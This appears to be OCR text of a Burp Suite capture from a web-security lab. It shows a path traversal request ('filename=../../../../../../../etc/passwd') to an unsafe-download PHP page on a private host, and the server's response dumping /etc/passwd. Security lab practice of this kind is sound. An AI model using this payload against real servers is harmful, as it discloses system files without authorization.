 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
GET /06/vul/unsafedownload/execdownload.php ?filename=
../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.19.156
Upgrade-Insecure-Requests : 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.19.156/06/vul/unsafedownload/down_nba.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie: PHPSESSID=v5f43h335skvtobnkmhmmjbcm4
Connection: close
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 09:54:32 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Accept-Ranges : bytes
5 Accept-Length : 2446
6 Content-Disposition : attachment; filename=passwd
7 Content-Length : 2446
8 Connection : close
9 Content-Type : application/octet-stream
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
30 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
31 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false